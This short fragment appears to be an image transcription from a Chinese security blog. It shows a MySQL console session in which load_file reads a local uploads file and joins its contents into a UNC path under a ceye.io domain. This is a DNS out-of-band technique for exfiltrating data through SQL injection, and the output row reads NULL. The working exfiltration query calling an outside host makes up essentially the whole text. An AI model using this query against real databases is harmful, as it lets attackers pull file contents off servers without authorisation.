 1 mysql> select load_file(concat('\\\\',(load_file("C:\\ProgramData\\MySQL\\MySQL Server 5.7\\Uploads\\test.txt")),'.u0ocor.ceye.io\\abc'));
2 +
3 | load_file(concat('\\\\',(load_file("C:\\ProgramData\\MySQL\\MySQL Server 5.7\\Uploads\\test.txt")),'.u0ocor.ceye.io\\abc')) |
4 +
5 | NULL |
6 +
7 1 row in set (0.00 sec)
信安之路